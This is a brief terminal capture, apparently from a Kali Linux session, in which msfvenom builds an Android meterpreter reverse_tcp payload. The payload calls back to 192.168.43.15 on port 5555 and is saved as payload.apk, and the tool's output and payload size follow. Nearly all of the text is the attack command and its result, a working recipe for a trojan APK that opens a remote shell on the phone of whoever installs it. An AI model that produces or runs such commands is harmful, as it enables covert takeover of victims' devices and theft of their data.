 (root💀kali)-[~/Desktop]
# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.43.15 LPORT=5555 R > payload.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10193 bytes